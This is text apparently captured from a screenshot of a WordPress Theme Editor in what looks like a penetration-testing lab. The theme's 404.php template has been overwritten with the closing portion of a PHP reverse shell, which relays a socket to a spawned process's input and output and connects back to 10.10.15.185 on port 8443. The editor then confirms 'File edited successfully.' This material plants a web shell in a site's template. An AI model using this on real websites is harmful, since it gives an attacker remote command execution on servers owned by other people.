 10.10.10.29/wordpress/wp-admin/theme-editor.php?file=404.php&theme=gutenbooster
L
16
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Kali Introdução
Shields Up 1 1 New Clear theme cache Howdy, admin
Dashboard
Posts
Media
Pages
Comments 1
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Highlight Info
Install Plugins
Highlight Demos
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Selected file content:
149 if (in_array($pipes[1], $streams['read'])) { $this->rw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
150 } else if ($this->os === 'WINDOWS') {
151 // order is important
152 if (in_array($socket, $streams['read'])/*------*/) { $this->rw ($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
153 if (($fstat = fstat($pipes[2])) && $fstat['size']) { $this->brw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
154 if (($fstat = fstat($pipes[1])) && $fstat['size']) { $this->brw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
155 }
156 }
157 } while (!$this->error);
158 // ------ WORK END ------
159
160 foreach ($pipes as $pipe) {
161 fclose($pipe);
162 }
163 proc_close($process);
164 }
165 // ------ SHELL END ------
166
167 fclose($socket);
168 }
169 // ------ SOCKET END ------
170
171 }
172 }
173 }
174 echo '<pre>';
175 // change the host address and/or port number as necessary
176 $sh = new Shell('10.10.15.185', 8443);
177 $sh->run();
178 unset($sh);
179 // garbage collector requires PHP v5.3.0 or greater
180 // @gc_collect_cycles();
181 echo '</pre>';
182
Documentation: Function Name... Look Up
File edited successfully.
Update File
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
inc
js
404 Template
(404.php)
Archives
(archive.php)
Attachment Template
(attachment.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Sidebar
(sidebar.php)